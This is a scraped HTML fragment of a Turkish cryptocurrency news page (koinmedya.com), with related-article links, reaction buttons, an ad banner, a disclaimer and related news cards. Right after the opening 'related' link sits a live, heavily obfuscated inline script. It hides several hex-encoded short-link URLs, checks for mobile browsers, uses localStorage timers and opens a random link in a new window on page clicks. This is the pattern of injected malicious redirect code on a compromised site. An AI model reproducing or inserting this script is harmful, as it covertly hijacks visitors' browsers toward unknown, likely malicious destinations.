<p><strong>İlgili:</strong> <a href="https://koinmedya.com/guncel-bitcoin-fiyat-tahmini/"><strong>Bitcoin güncel fiyat tahmini, BTC geleceği yorum ve analiz.</strong></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-alpha monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-2"><ul class="monsterinsights-widget-popular-posts-list"><li ><a href="https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Coinbase geleceğin coinini açıkladı!!!</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li></ul></div><p></p><!-- CONTENT END 1 -->
</div></div>
            <div class="reaction-wrapper reaction-wrapper-style-1">
      
        <div class="reaction-wrapper-inner">
                      <div class="reaction-wrapper-icons" data-post-id="226777" >
              
                      <div data-reaction="be_endim" aria-label="Beğendim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="be_endim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/like.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Beğendim</div>
                      </div>
                    
                      <div data-reaction="dikkatimi_ekti" aria-label="Dikkatimi Çekti" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="dikkatimi_ekti" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/lightning.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Dikkatimi Çekti</div>
                      </div>
                    
                      <div data-reaction="do_ru_bilgi" aria-label="Doğru Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="do_ru_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/correct.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Doğru Bilgi</div>
                      </div>
                    
                      <div data-reaction="e_siz_bilgi" aria-label="Eşsiz Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="e_siz_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/diamond.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Eşsiz Bilgi</div>
                      </div>
                    
                      <div data-reaction="alk_l_yorum" aria-label="Alkışlıyorum" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="alk_l_yorum" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/clapping.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Alkışlıyorum</div>
                      </div>
                    
                      <div data-reaction="sevdim" aria-label="Sevdim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="sevdim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/heart.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Sevdim</div>
                      </div>
                                </div>
        </div>
      </div>

    	<div class="kanews-banner kanews-banner-single"><div role="alert" style="
   margin: 1.5rem 0;
    background: #f1f1f1;
    padding: 1.5rem;
    border-radius: 2px;
    font-size: 12px;
">
  
<div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>




Sorumluluk Reddi Beyanı:<br><br>
Bu sitede yer alan tüm bilgiler haber ve bilgilendirme amaçlı olup yatırım tavsiyesi değildir.Çok riskli bir yatırım aracı olan kripto paralara kaybına tahammül edemeyeceğiniz bir yatırım yapmaktan kaçınınız.</div>
</div><div class="kanews-entry-tags"><span>Haberle ilgili daha fazlası:</span><a class="kanews-entry-tag" href="https://koinmedya.com/etiket/coinbase/" rel="tag"># coinbase</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/kripto-para/" rel="tag"># kripto para</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/stablecoin/" rel="tag"># stablecoin</a></div>    </div>

  </article>
      <div class="kanews-section-box" id="related-articles">
      <div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div>      <div class="row equal-height">
        <div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/japonya-banka-konsorsiyumu-ve-yen-destekli-stablecoin/" class="kanews-post-href" aria-label="Japonya: Banka Konsorsiyumu ve Yen Destekli Stablecoin"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="japonya1" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/japonya1-282x188.jpg" title="Japonya: Banka Konsorsiyumu ve Yen Destekli Stablecoin coinbase">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/japonya-banka-konsorsiyumu-ve-yen-destekli-stablecoin/" rel="bookmark">Japonya: Banka Konsorsiyumu ve Yen Destekli Stablecoin</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">2 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/kurgu-mu-gercek-mi-coinbase-base-hackathonunun-saibeli-zaferleri/" class="kanews-post-href" aria-label="Kurgu mu, Gerçek mi? Coinbase Base Hackathon&#8217;unun Şaibeli Zaferleri"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="coinbase-sec" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/09/coinbase-sec-282x188.jpg" title="Kurgu mu, Gerçek mi? Coinbase Base Hackathon&#039;unun Şaibeli Zaferleri coinbase">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kurgu-mu-gercek-mi-coinbase-base-hackathonunun-saibeli-zaferleri/" rel="bookmark">Kurgu mu, Gerçek mi? Coinbase Base Hackathon&#8217;unun Şaibeli Zaferleri</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">2 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/regulasyonsuz-stablecoinler-kuresel-finansal-istikrari-tehdit-ediyor-imf-ve-esmden-kritik-uyari/" class="kanews-post-href" aria-label="Regülasyonsuz Stablecoin&#8217;ler Küresel Finansal İstikrarı Tehdit Ediyor: IMF ve ESM&#8217;den Kritik Uyarı"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="bitcoin" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/05/avrupa-merkez-bankasi-bitcoin-vurgusu-282x188.jpg" title="Regülasyonsuz Stablecoin&#039;ler Küresel Finansal İstikrarı Tehdit Ediyor: IMF ve ESM&#039;den Kritik Uyarı coinbase">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/regulasyonsuz-stablecoinler-kuresel-finansal-istikrari-tehdit-ediyor-imf-ve-esmden-kritik-uyari/" rel="bookmark">Regülasyonsuz Stablecoin&#8217;ler Küresel Finansal İstikrarı Tehdit Ediyor: IMF ve ESM&#8217;den Kritik Uyarı</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/coinbaseden-bnb-smart-chain-hamlesi-devler-arasi-rekabet-kizisiyor/" class="kanews-post-href" aria-label="Coinbase&#8217;den BNB Smart Chain Hamlesi: Devler Arası Rekabet Kızışıyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="coinbase-bitcoin-derivatives-768x403" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/09/coinbase-bitcoin-derivatives-768x403-1-282x188.jpg" title="Coinbase&#039;den BNB Smart Chain Hamlesi: Devler Arası Rekabet Kızışıyor coinbase">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/coinbaseden-bnb-smart-chain-hamlesi-devler-arasi-rekabet-kizisiyor/" rel="bookmark">Coinbase&#8217;den BNB Smart Chain Hamlesi: Devler Arası Rekabet Kızışıyor</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/coinbase-ve-stablecorp-ortakligiyla-kanadaya-ozel-stablecoin-hamlesi/" class="kanews-post-href" aria-label="Coinbase ve Stablecorp Ortaklığıyla Kanada’ya Özel Stablecoin Hamlesi"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="coinbase-bitcoin-derivatives-768x403" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/09/coinbase-bitcoin-derivatives-768x403-1-282x188.jpg" title="Coinbase ve Stablecorp Ortaklığıyla Kanada’ya Özel Stablecoin Hamlesi coinbase">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/coinbase-ve-stablecorp-ortakligiyla-kanadaya-ozel-stablecoin-hamlesi/" rel="bookmark">Coinbase ve Stablecorp Ortaklığıyla Kanada’ya Özel Stablecoin Hamlesi</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/coinbaseden-siyasi-liste-trump-destekli-usd1-stablecoin-piyasaya-giriyor/" class="kanews-post-href" aria-label="Coinbase&#8217;den Siyasi Liste: Trump Destekli USD1 Stablecoin Piyasaya Giriyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="coinbase-bitcoin-derivatives-768x403" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/09/coinbase-bitcoin-derivatives-768x403-1-282x188.jpg" title="Coinbase&#039;den Siyasi Liste: Trump Destekli USD1 Stablecoin Piyasaya Giriyor coinbase">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/coinbaseden-siyasi-liste-trump-destekli-usd1-stablecoin-piyasaya-giriyor/" rel="bookmark">Coinbase&#8217;den Siyasi Liste: Trump Destekli USD1 Stablecoin Piyasaya Giriyor</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">4 ay önce</span>      </div>
    </div>
  </div>
</div>      </div>
    </div>
    	</div>

<div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
		
    <div class="col-12">
      <div class="kanews-section">
                <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                          <a rel="nofollow noopener" target="_blank" class="bg-telegram" aria-label="Telegram&#039;tan Yaz" href="https://t.me/analizci35">
              <span class="w-icon"><i class="icon-telegram"></i></span>
              <span class="text">Telegram</span>
            </a>
                  </div>
      </div>
    </div>
  <div class="col-12"><div id="kanews_widget_ads-2" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div>		<div class="col-12">
			<div class="kanews-section kanews_widget_tab_menu  kanews-section-gutter">
				<div class="kanews-tab">
					<!-- Tab Panel -->
					<ul class="nav nav-tabs d-flex flex-wrap" id="kanewsTab-3" role="tablist">
						<li class="nav-item" role="presentation">
							<div class="nav-link active" id="popular-tab-3" data-toggle="tab" href="#popular-3" role="tab" data-controls="popular-3" data-selected="true">Popüler Haberler</div>
						</li>
						<li class="nav-item" role="presentation">
							<div class="nav-link" id="recent-tab-3" data-toggle="tab" href="#recent-3" role="tab" data-controls="recent-3" data-selected="false">Yeni Haberler</div>
						</li>
					</ul>
					<!-- Tab Content -->
					<div class="tab-content" id="kanewsTabContent-3">

						<!-- Popular Posts -->
						<div class="tab-pane fade show active" id="popular-3" role="tabpanel" data-labelledby="popular-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" class="kanews-post-href" aria-label="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Ethereum Classic (ETC) nedir? Nasıl ortaya çıktı? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/04/ethereum-classic-fiyatinda-beklenen-cikis-geldi-etc-4-ayin-zirvesinde-150x150.jpeg" title="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması! ARPA">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5927" href="https://koinmedya.com/kategori/kripto-para-rehberi/">Kripto Para Rehberi</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" rel="bookmark">Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
